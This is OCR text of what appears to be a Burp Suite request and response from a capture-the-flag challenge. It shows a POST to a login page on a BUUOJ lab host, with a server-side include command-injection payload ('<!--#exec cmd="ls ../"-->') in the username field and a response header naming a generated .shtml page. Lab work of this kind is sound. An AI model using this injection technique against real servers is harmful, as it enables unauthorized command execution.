 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
7344fda2-0831-4747-9baf-3d8068b62f8a.node5.buuoj.
cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin:
http://7344fda2-0831-4747-9baf-3d8068b62f8a.node5
.buuoj.cn:81
10 Connection: close
11 Referer:
http://7344fda2-0831-4747-9baf-3d8068b62f8a.node5
.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=<!--#exec cmd="ls
../"-->&password=2020666
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 31 Dec 2023 13:20:23 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here:
public/761b3bab9760ddb6c35f3d04593fe80a5328a439.s
html
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10 Cache-Control: no-cache
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
Login
</title>
17 <meta http-equiv="Content-Type" content="
text/html;charset=UTF-8">
18 <meta name="viewport" content="
width=device-width">
19 <link href="public/css/base.css" rel="
stylesheet" type="text/css">
20 <link href="public/css/login.css" rel="
stylesheet" type="text/css">
21 </head>
22 <body>
Search
0 highlights